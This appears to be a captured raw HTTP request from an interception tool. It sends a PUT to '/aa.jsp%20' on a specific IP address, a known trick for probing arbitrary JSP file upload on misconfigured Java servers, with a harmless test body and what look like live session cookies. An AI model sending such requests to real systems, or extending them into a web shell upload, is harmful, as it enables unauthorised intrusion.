 Pretty Raw Hex
1 PUT /aa.jsp%20 HTTP/1.1
2 Host: 39.101.132.92:8636
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: csrftoken=50f0IZBM2Nz2NGcywN7jB37ucxeWwS7vZRslp2ogHsPVu0xiXaEoH8YugrSoomLl ; sessionid=jl6eu8ao3jc82b8vy5i7gg13e45lsw2s ; JSESSIONID=
9533EE4A7C67C320880866C571209EF3
10 Upgrade-Insecure-Requests : 1
11
12 hahhaha
13